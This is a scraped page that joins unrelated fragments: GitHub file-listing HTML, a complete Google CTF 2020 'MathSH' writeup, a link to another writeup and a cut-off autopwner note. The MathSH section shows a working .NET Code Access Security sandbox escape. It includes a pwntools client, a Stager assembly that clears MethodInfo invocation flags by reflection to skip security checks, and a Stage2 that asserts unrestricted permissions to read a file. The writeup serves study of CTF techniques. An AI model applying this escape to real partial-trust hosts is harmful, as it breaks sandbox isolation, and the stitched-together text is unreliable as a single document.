<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>crypto1.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>crypto1.txt</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>crypto1_SOLVED.png</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div></div>
</main> </div>
</div>
<div class="footer container-xl width-full p-responsive" role="contentinfo"> <div class="position-relative d-flex flex-row-reverse flex-lg-row flex-wrap flex-lg-nowrap flex-justify-center flex-lg-justify-between pt-6 pb-2 mt-6 f6 color-fg-muted border-top color-border-muted "> © 2021 GitHub, Inc. Terms Privacy Security Status Docs
<svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg> Contact GitHub Pricing API Training Blog About </div> <div class="d-flex flex-justify-center pb-6"> <span></span> </div></div>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path fill-rule="evenodd" d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 010 1.5h-1.5a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-1.5a.75.75 0 011.5 0v1.5A1.75 1.75 0 019.25 16h-7.5A1.75 1.75 0 010 14.25v-7.5z"></path><path fill-rule="evenodd" d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0114.25 11h-7.5A1.75 1.75 0 015 9.25v-7.5zm1.75-.25a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-7.5a.25.25 0 00-.25-.25h-7.5z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-text-success d-none m-2"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> </clipboard-copy> </div></template>
</body></html>
|
MathSH Writeup==============
**MathSH** was a very innovative challenge in the category sandbox escape. Three members of our team - **ALLES!** - worked for several hours and eventually drew first blood on this challenge. This writeup is split into several parts, namely: dumping the binary, analysing the sandbox, gaining a better primitive for code execution and finally escaping the sandbox.
The description *Calculator as a Service (CAAS)* already hints to [CAS](https://docs.microsoft.com/en-us/dotnet/framework/misc/code-access-security), a legacy .NET technology to run code in various level of trusts.
We are given a restricted "shell" to calculate math expressions:
```Welcome to Math Shell.Type exit() to close the shell, or help() for some help.Type expression to evaluate, e.g. Math.Log(1.2, 3.4) + 5.6.MathSH> Math.Sin(0.9)0.783326909627483```
In addition to the math calculations, the `help()` command reveals further commands, notable the `__flag__()` function, as well as the `__global__` namespace:
```MathSH> help()<Functions>memsetmemgetmemlistmemcleararrayevalexitquithelp__init____flag__
<Namespaces>Math__global__```
Calling the `__flag__` function yields `Can't open flag file.`. Well, it seems like we have to escape the sandbox first.
The names of the available functions (`Math.Sin` etc.) already hint that this challenge is based on the .NET platform.Since the binary for the challenge is not given as a download, we first need to figure out how to leak the binary from the server, in order to allow us to reverse engineer it and come up with a plan on how to escape the sandbox.
## Leak primitives and dumping
The `__global__` namespace allows calling nearly arbitrary .NET functions, although some restrictions apply: - The called method or issued property has to be static (member methods can't be called) - Only numbers, arrays of bytes and exception messages are printed to the console
Furthermore it's possible to nest the function calls. For instance, by combining `ReadAllText` and querying the static getter `AppContext.BaseDirectory`.
```MathSH> __global__.System.IO.File.ReadAllText(__global__.System.AppContext.BaseDirectory)Could not find a part of the path 'C:\ctf\challenge\'.```
The above-used function `ReadAllText` allows leaking strings, since the argument is reflected in the error message. We are pretty certain that there are multiple ways to leak string objects via exception messages, this one just happened to be the first one we found. By using `String.Concat` we can call the `ToString` method on almost every object that overloads the base method. Using this methodology we are able to list all the files in the current directory:
```MathSH> __global__.System.IO.File.ReadAllText(__global__.System.String.Concat(__global__.System.IO.Directory.EnumerateFiles(".", "*")))Could not find a part of the path 'C:\ctf\challenge\Antlr3.Runtime.dll\GoogleCTF2020.exe\JScriptRunner.dll\SlimlineJScript.dll'.```
Since we already know that `C:\ctf\challenge\` is our base path, the resulting files are: - Antlr3.Runtime.dll - GoogleCTF2020.exe - JScriptRunner.dll - SlimlineJScript.dll
Fortunately, the console prints `System.Byte[]` objects! Hence, we can download the challenge binaries by calling:
```MathSH> __global__.System.IO.File.ReadAllBytes("GoogleCTF2020.exe")77 # <= 0x4D90 # <= 0x5A = MZ Header[...]```
## Sandbox analysis
We can open the dumped binaries in [dnSpy](https://github.com/0xd4d/dnSpy) and analyse the code. Lets start with the assembly of the host program, `GoogleCTF2020.exe`. The only interesting method is `Program.SetupAppDomain`. It's short enough to include it here:
```csharppublic static void SetupAppDomain(){ PermissionSet permissionSet = new PermissionSet(PermissionState.None); permissionSet.AddPermission(new SecurityPermission(SecurityPermissionFlag.Execution)); AppDomainSetup setupInformation = AppDomain.CurrentDomain.SetupInformation; permissionSet.AddPermission(new FileIOPermission(FileIOPermissionAccess.Read | FileIOPermissionAccess.PathDiscovery, setupInformation.ApplicationBase)); Program._app_domain = AppDomain.CreateDomain("JScriptRunner", null, setupInformation, permissionSet, new List<StrongName> { Program.CreateStrongName(typeof(EntryPoint).Assembly) }.ToArray());}```
This method creates a new `AppDomain` in which the sandboxed interactive shell is spawned. Note that the list of strongly named assemblies that are fully trusted by the `AppDomain` includes the main assembly that implements the interpreter (`JScriptRunner`). This fact is abused later on. During the creation, two permissions are added to the zero-permission sandbox: - **SecurityPermissionFlag.Execution**: Needed by the .NET Framework to execute code and assemblies inside the AppDomain - **FileIOPermission with Read | PathDiscovery in the ApplicationBase**: We are allowed to read and list files in the application base, which happens to be the working directory.
The assembly then wraps the interactive shell into the `JScriptRunner.dll`, which implements the shell functionality and applies a lot of reflection magic when types, methods and constructors are resolved.This assembly makes use of `SlimlineJScript.dll` and `Antlr3.Runtime.dll` to process JScript commands.The following picture summarizes the setup:

We also see the `__flag__` method, which reads the flag file provided by the `GoogleCTF2020.exe` host. But since the flag file is in the parent folder, we can't access it due to the restrictions of the app domain. Furthermore, we reveal the `__init__` method, which can be used to make exceptions terminate the program and print the full exception details:
```MathSH> __init__(true)MathSH> __global__.System.IO.File.ReadAllText(__global__.System.AppContext.BaseDirectory)System.IO.DirectoryNotFoundException: Could not find a part of the path 'C:\ctf\challenge\'. at JScriptRunner.JScriptGlobal.WriteException(Exception ex) at JScriptRunner.JSShell.Run() at JScriptRunner.EntryPoint.Run(String flag_path, IShell shell) at GoogleCTF2020.Program.RunShell(IShell shell)
Ncat: Broken pipe.```
More analysis reveals some more, but rather uninteresting facts: We can call constructors of functions with the console and wrap `System.Object` elements in the `array` command. But nothing to escape back to the host process. Some digging in our binaries yields the method `JScriptRunner.JScriptUtils.CallMethodSecure`, which has the curious annotation `SecuritySafeCritical` and also an interesting call to `Assert`.It's not used in the application, but we won't complain ;)
```csharp[SecuritySafeCritical]internal static object CallMethodSecure(object targetObject, string name, bool case_sensitive, object[] args){ new ReflectionPermission(PermissionState.Unrestricted).Assert(); return JScriptUtils.CallMethod(targetObject, name, case_sensitive, args);}```
So, let's read some of the Microsoft docs regarding [sandboxing and CAS](https://docs.microsoft.com/en-us/dotnet/framework/misc/how-to-run-partially-trusted-code-in-a-sandbox).The [Assert](https://docs.microsoft.com/en-us/dotnet/api/system.security.permissionset.assert?view=dotnet-plat-ext-3.1) function is of particular interest as it contains the warning:
> Because calling the Assert method removes the requirement that all code in the call chain must be granted permission to access the specified resource, it can open up security vulnerabilities if used incorrectly or inappropriately. Therefore, it should be used with great caution.
If a .NET application requests access to a specified resource, for example reading files in the local directory, the .NET Framework checks if the calling code possesses the privileges to do so. Internally, this works by walking up the stack frames, checking if any method on the call stack is "sandboxed" and not privileged to request this resource. The `Assert` function inserts a special marker on the stack to stop the walk at this point.
Let's look at an example. We try to invoke a function that requires the `ReflectionPermission` using the ordinary `CallMethod`.Then, the call stack will look like this:

As you can see, there are stack frames from the partially trusted `SlimlineJScript` above our invoked function. When checking for the reflection permission, the .NET Framework will walk the stack from bottom to top and find this stack frame. Because `SlimelineJScript` does not have the permission (it only has the permissions granted to it by the restrictive appdomain), the request is denied.
The next picture shows what happens if we instead use `CallMethodSecure`.The `Assert` call inserts a special marker on the stack that stops the stack walk.Since all the stackframes between the marker and our invoked function are from the `JScriptRunner` assembly, which is fully trusted, the request is granted.

`CallMethodSecure` thus allows us to call arbitrary functions that can use the `ReflectionPermission`. We can control which function is called with the parameters passed to `CallMethodSecure`. The documentation of the [ReflectionPermission](https://docs.microsoft.com/en-us/dotnet/api/system.security.permissions.reflectionpermission?view=dotnet-plat-ext-3.1) states:
> Without ReflectionPermission, code can use reflection to access only the public members of objects. Code with ReflectionPermission and the appropriate ReflectionPermissionFlag flags can access the protected and private members of objects.
Let's try to call `__flag__` function through the `CallMethodSecure` method (since `CallMethodSecure` is `internal`, we need to use `CallMethod` to call it):
```MathSH> __init__(true) MathSH> __global__.JScriptRunner.JScriptUtils.CallMethod(__global__.JScriptRunner.JScriptUtils.GetMethod(__global__.JScriptRunner.JScriptUtils.FindType("JScriptRunner.JScriptUtils",true), "CallMethodSecure",true,true,true,array(this,"__flag__",true,array())),this,array(this,"__flag__",true,array()))System.Reflection.TargetInvocationException: Exception has been thrown by the target of an invocation. ---> System.Reflection.TargetInvocationException: Exception has been thrown by the target of an invocation. ---> SlimlineJScript.EvaluationException: Can't open flag file. at JScriptRunner.JScriptGlobal.__flag__() --- End of inner exception stack trace --- at System.RuntimeMethodHandle.InvokeMethod(Object target, Object[] arguments, Signature sig, Boolean constructor) at System.Reflection.RuntimeMethodInfo.UnsafeInvokeInternal(Object obj, Object[] parameters, Object[] arguments) at System.Reflection.RuntimeMethodInfo.Invoke(Object obj, BindingFlags invokeAttr, Binder binder, Object[] parameters, CultureInfo culture) at JScriptRunner.JScriptUtils.CallMethod(Object targetObject, String name, Boolean case_sensitive, Object[] args) at JScriptRunner.JScriptUtils.CallMethodSecure(Object targetObject, String name, Boolean case_sensitive, Object[] args) --- End of inner exception stack trace --- at JScriptRunner.JScriptGlobal.WriteException(Exception ex) at JScriptRunner.JSShell.Run() at JScriptRunner.EntryPoint.Run(String flag_path, IShell shell) at GoogleCTF2020.Program.RunShell(IShell shell)```
Dang, we still can't query the flag since we only got `ReflectionPermission` and the `FileIOPermission` still applies. But, nonetheless, we can see from the stacktrace that this method is called via `CallMethodSecure`!
Some tooling minimized the effort to create such payloads, but after all, it was quite confusing. If we only had a way to store `System.Object` elements in order to reuse them later on...The method `memset` was promising, but at this point, we figured it would be way better to load our own assemblies. We will explore that in the next section.
## Loading an assembly
To load an assembly, we want to call the `Assembly.Load` function.If we try to call this method directly, it will fail because we do not have the reflection permission:
```MathSH> __global__.System.Reflection.Assembly.Load(__global__.System.Convert.FromBase64String("...some assembly as base64..."))Request for the permission of type 'System.Security.Permissions.ReflectionPermission, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089' failed.```
But we can use the trick from the previous section to call that function with elevated privileges:
```MathSH> __global__.JScriptRunner.JScriptUtils.CallMethod(__global__.JScriptRunner.JScriptUtils.GetMethod(__global__.JScriptRunner.JScriptUtils.FindType("JScriptRunner.JScriptUtils",true),"CallMethodSecure",true,true,true,array(__global__.JScriptRunner.JScriptUtils.FindType("System.Reflection.Assembly",true),"Load",true,array(__global__.JScriptRunner.JScriptUtils.FindType("System.Byte[]",true)))),this,array(__global__.JScriptRunner.JScriptUtils.FindType("System.Reflection.Assembly",true),"Load",true,array(__global__.System.Convert.FromBase64String("...some assembly as base64..."))))
System.Reflection.TargetInvocationException: Exception has been thrown by the target of an invocation. ---> System.Reflection.TargetInvocationException: Exception has been thrown by the target of an invocation. ---> System.Security.SecurityException: Request failed. at System.Reflection.RuntimeAssembly.nLoadImage(Byte[] rawAssembly, Byte[] rawSymbolStore, Evidence evidence, StackCrawlMark& stackMark, Boolean fIntrospection, Boolean fSkipIntegrityCheck, SecurityContextSource securityContextSource) at System.Reflection.Assembly.Load(Byte[] rawAssembly) --- End of inner exception stack trace --- ... at JScriptRunner.JScriptUtils.CallMethodSecure(Object targetObject, String name, Boolean case_sensitive, Object[] args) ...```
Partial success: it is no longer the reflection permission that prevents us from loading an assembly.But there is still an issue: the request to load the assembly fails!
Reading the documention for the [`Assembly.Load`](https://docs.microsoft.com/en-us/dotnet/api/system.reflection.assembly.load?view=netframework-4.7.2#System_Reflection_Assembly_Load_System_Byte___System_Byte___System_Security_SecurityContextSource_) function reveals that there is a third parameter to specify the security context of the loaded assembly.Local experiments show that the request to load an assembly at that point only succeeds if we pass `CurrentAppDomain` as the security context, but this is not what we want: Passing this as an argument, the loaded assembly becomes a partial trust assembly, so all restrictions of the app domain will apply to it with no way to use `Assert` to escape out of the sandbox.
Here another security feature of the .NET platform comes into play: [Security-Transparent Code - Level 2](https://docs.microsoft.com/en-us/dotnet/framework/misc/security-transparent-code-level-2).It turns out that in order to be allowed to load our assembly as full-trust assembly, we have to make it `SecurityTransparent`.Thus, if we add the line `[assembly: SecurityTransparent]` to `AssemblyInfo.cs` of our assembly and recompile, loading is successful.A simple test even confirms that we are running with full trust:
```csharp// in file AssemblyInfo.cs:[assembly: SecurityTransparent]
// in file Stager.cs:using System;using System.Reflection;
namespace Stager{ public class Stager { public static Boolean[] CheckTrust() // Boolean array so that the result is printed by the MathSH interpreter { return new Boolean[] { Assembly.GetExecutingAssembly().IsFullyTrusted }; } }}```
Running this on the remote server returns:
```# load the assembly as before...MathSH> __global__.Stager.Stager.CheckTrust()1```
Looks like we can load assemblies, and they are running as full trust! ?Now, the only challenge that remains is to escape the limitations of security transparent code.
## Escaping the sandbox
We are now able to run our own custom code in a fully-trusted assembly.But we are not able to call `Assert` since our code must be security transparent (a security transparent assembly cannot contain any non-security transparent code). So the final step is to find a way to load a second assembly that is still fully trusted but can contain security critical code as well.
To solve this, we first need to understand what prevented us from loading a non-`SecurityTransparent` assembly in the first place. In the stack trace of `CallMethodSecure` above, the stars show the security level of each function. Red is `SecurityCritical`, orange stands for `SecuritySafeCritical` and no color is `SecurityTransparent`. As we can see, the final method which invokes our own code is `SecurityTransparent`. It makes sense that this won't allow us to load any `SecurityCritical` or `SecuritySafeCritical` code, because that could bypass the restriction of a `SecurityTransparent` method.
So we need to find another function to invoke our security critical code.Luckily, `JScriptRunner.ExpressionResolver.EvaluateFunction` fits our requirements. This method is `SecurityCritical` and has an `Invoke` inside, controlled by parameters. The only problem is that we cannot call this function directly, because we are security transparent and thus not allowed to call security critical methods.
However, we can bypass this restriction using reflection. With reflection, a method call is split into two steps: first, a `MethodInfo` is looked up and then that `MethodInfo` is invoked to perform the call. How does this work with the security levels? Somehow, the runtime needs to be able to know what security level is required when calling `Invoke` on a `MethodInfo` instance.
Turns out that the runtime simply saves that information in a private field `m_invocationFlags` inside the `MethodInfo` itself. The `Invoke` method then checks if the `NEED_SECURITY` flag is set:
```csharpif ((invocationFlags & INVOCATION_FLAGS.INVOCATION_FLAGS_NEED_SECURITY) != INVOCATION_FLAGS.INVOCATION_FLAGS_UNKNOWN){ RuntimeMethodHandle.PerformSecurityCheck(obj, this, this.m_declaringType, (uint)this.m_invocationFlags);}```
With some reflection magic, we can set that field and remove the the `NEED_SECURITY` flag:
```csharppublic static void resetInvocationFlags(Object field) { var flagsField = field.GetType().GetField( "m_invocationFlags", BindingFlags.Instance | BindingFlags.NonPublic | BindingFlags.Static ); flagsField.SetValue(field, flagsField.FieldType.GetField("INVOCATION_FLAGS_INITIALIZED") .GetValue(null));}```
Using the attached script, we can run our exploit (`stager` loads the first assembly, `stage2` loads the second one):
```$ ./repl.py[+] Opening connection to mathsh.2020.ctfcompetition.com on port 1337: DoneWelcome to Math Shell.Type exit() to close the shell, or help() for some help.Type expression to evaluate, e.g. Math.Log(1.2, 3.4) + 5.6.$ stager
$ stage2constructed jsshellgot resolverLaunching assemblystage2 result: CTF{C#_is_the_best_programming_language_change_my_mind}```
## Code
### Python Client
```python#!/usr/bin/env python3from __future__ import unicode_literalsfrom pwn import *from prompt_toolkit import PromptSessionfrom prompt_toolkit.lexers import PygmentsLexerfrom pygments.lexers.dotnet import CSharpLexer
r = remote("mathsh.2020.ctfcompetition.com", 1337)
REPLACEMENTS = { 'System': '__global__.System', 'ASCII': '__global__.System.Text.Encoding.ASCII', 'ReadAllBytes': '__global__.System.IO.File.ReadAllBytes', 'CallMethod': '__global__.JScriptRunner.JScriptUtils.CallMethod', '"CallMethod': '"CallMethod', '"CallMethod': '"CallMethod', 'GetMethod': '__global__.JScriptRunner.JScriptUtils.GetMethod', 'FindType': "__global__.JScriptRunner.JScriptUtils.FindType",}
GLOBAL_RE = re.compile(r'(' + '|'.join(re.escape(mod) for mod in REPLACEMENTS) + ')')def preprocess(code): def rep_func(match): return REPLACEMENTS[match.group(1)]
code = GLOBAL_RE.sub(rep_func, code) return code
def save_bytes(out): bs = bytes(int(x) for x in out.split('\n') if x) with open("dump.bin", "wb") as f: f.write(bs) return "saved to dump.bin"
def call_secure(cls, method, *args): method_args = ','.join(str(x) for x in args) cls_type = f'__global__.JScriptRunner.JScriptUtils.FindType("{cls}", true)' call_args = f'{cls_type},"{method}",true,array({method_args})' return f''' __global__.JScriptRunner.JScriptUtils.CallMethod( __global__.JScriptRunner.JScriptUtils.GetMethod( __global__.JScriptRunner.JScriptUtils.FindType("JScriptRunner.JScriptUtils", true), "CallMethodSecure", true, true, true, array({call_args}) ), null, array({call_args}) ) '''.replace("\n", "").replace(" ", "")
session = PromptSession(lexer=PygmentsLexer(CSharpLexer))handle = lambda x: xwhile True: try: out = r.recvuntil("MathSH> ", drop=True).decode() print(handle(out).strip()) except EOFError: r.stream() break
inp = preprocess(session.prompt("$ "))
handle = lambda x: x if inp.startswith("dumpstr "): inp = inp[8:] inp = f'__global__.System.IO.File.ReadAllText(__global__.System.Convert.ToString({inp}))' if inp.startswith("call "): pass if inp.startswith("dumpbin "): inp = inp[8:] handle = save_bytes if inp.startswith("load "): fname = inp[5:] with open(fname, "rb") as f: data = base64.b64encode(f.read()).decode() inp = call_secure('System.Reflection.Assembly', 'Load', f'__global__.System.Convert.FromBase64String("{data}")') if inp.startswith("callsecure "): inp = call_secure(*inp.split()[1:]) if inp == "stager": with open("Stager.dll", "rb") as f: data = base64.b64encode(f.read()).decode() inp = call_secure('System.Reflection.Assembly', 'Load', f'__global__.System.Convert.FromBase64String("{data}")') if inp == "stage2": with open("Stage2.dll", "rb") as f: data = base64.b64encode(f.read()).decode() inp = call_secure('Stager.Stager', 'Run', 'this', f'__global__.System.Convert.FromBase64String("{data}")')
r.sendline(inp)```
### Stager
```csharpusing JScriptRunner;using SlimlineJScript;using SlimlineJScript.Domain;using System;using System.Reflection;
namespace Stager{ public class Stager { [System.Security.SecuritySafeCritical] public static void CheckTrust() { Console.WriteLine(Assembly.GetExecutingAssembly().IsFullyTrusted); }
public static void resetInvocationFlags(Object field) { var flagsField = field.GetType().GetField("m_invocationFlags", BindingFlags.Instance | BindingFlags.NonPublic | BindingFlags.Static); flagsField.SetValue(field, flagsField.FieldType.GetField("INVOCATION_FLAGS_INITIALIZED").GetValue(null)); }
public static Object getPrivateField(Object v, String name) { var field = v.GetType().GetField(name, BindingFlags.Instance | BindingFlags.NonPublic | BindingFlags.Public); resetInvocationFlags(field); return field.GetValue(v); }
public static MethodInfo getMethod(Object v, String name) { var mi = v.GetType().GetMethod(name, BindingFlags.Instance | BindingFlags.NonPublic | BindingFlags.Public | BindingFlags.Static); resetInvocationFlags(mi); return mi; }
public static void Run(JScriptGlobal self, byte[] stage2) { // get the shell so that we can produce output easily var shellField = self.GetType().GetFields(BindingFlags.NonPublic | BindingFlags.Instance)[0]; IShell shell = (IShell)shellField.GetValue(self);
// construct a new resolver so that we can call methods on it var jsShellType = Assembly.GetAssembly(self.GetType()).GetType("JScriptRunner.JSShell"); var constr = jsShellType.GetConstructors()[0]; resetInvocationFlags(constr);
var jsShell = constr.Invoke(new object[] { "..\\flag.txt", shell, }); shell.WriteLine("constructed jsshell");
Object resolver = getPrivateField(jsShell, "_resolver"); shell.WriteLine("got resolver");
// launch the stage2 assembly shell.WriteLine("Launching assembly"); var args = new FunctionArgs(); var payload = new ValueExpression(stage2, SlimlineJScript.Domain.ValueType.String); args.Parameters = new Expression[] { new Expression(payload) }; getMethod(resolver, "EvaluateFunction").Invoke(resolver, new object[] { null, "__global__.System.Reflection.Assembly.Load", args, null, true });
var t = JScriptUtils.FindType("Stage2.Stage2", true); var m = t.GetMethod("Run"); resetInvocationFlags(m); shell.WriteLine("stage2 result: " + m.Invoke(null, new object[] { })); }
}}```
### Stage2
```csharpusing System;using System.IO;using System.Security;using System.Security.Permissions;
namespace Stage2{ public class Stage2 { public static String Run() { new PermissionSet(PermissionState.Unrestricted).Assert(); return File.ReadAllText("../flag.txt"); } }}``` |
[dark mode writeup here](https://blackbeard666.github.io/pwn_exhibit/content/2020_CTF/b01lers_bootcamp/pwn_nospoon/nospoon_writeup.html) (https://blackbeard666.github.io/pwn_exhibit/content/2020_CTF/b01lers_bootcamp/pwn_nospoon/nospoon_writeup.html) |
So for this challenge, I solved it using my autopwner remenissions (https://github.com/guyinatuxedo/remenissions).
Step 0.) Run Autopwner
```$ remenissions -b oracle
Analyzing Binary: oracle
. . .
INFO REPORT: Post-analysis succeeded for file: /oracle (HeadlessAnalyzer) INFO REPORT: Save succeeded for processed file: /oracle (HeadlessAnalyzer) [+] Starting local process './oracle': pid 10145[*] running in new terminal: /usr/bin/gdb -q "./oracle" 10145 -x /tmp/pwn80jxjmon.gdb[-] Waiting for debugger: debugger exited! (maybe check /proc/sys/kernel/yama/ptrace_scope)
Exploit Successful: exploit-BofFunc.py```
Step 1.) Have Exploit
